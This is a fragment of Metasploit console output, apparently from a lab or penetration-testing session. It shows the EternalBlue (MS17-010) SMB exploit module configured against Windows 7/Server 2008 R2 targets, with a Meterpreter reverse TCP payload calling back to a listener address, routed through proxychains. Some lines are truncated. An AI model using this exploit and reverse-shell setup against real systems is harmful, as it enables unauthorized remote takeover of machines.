 RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for
erver 2008 R2, Windows 7, Windows Embedded
SMBPass no (Optional) The password for the specified
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit
r 2008 R2, Windows 7, Windows Embedded Standard 7
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only
Windows 7, Windows Embedded Standard 7 target
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process,
LHOST 192.168.111.146 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.193.134
[proxychains] DLL init: proxychains-ng 4.15
[proxychains] DLL init: proxychains-ng 4.15
lhost => 192.168.193.134